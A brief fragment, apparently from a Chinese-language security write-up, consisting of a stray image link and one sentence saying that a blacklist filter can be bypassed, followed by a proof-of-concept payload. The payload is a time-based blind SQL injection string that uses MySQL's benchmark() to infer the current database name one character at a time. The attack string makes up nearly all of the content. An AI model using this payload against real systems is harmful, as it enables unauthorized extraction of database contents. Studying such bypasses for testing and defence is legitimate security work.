 但黑名單總是不如白名單的,所以簡單 bypass 下得出以下 poc 3||if(ascii(substr((select(database())),1,1))=114,benchmark(666666666,1),0)#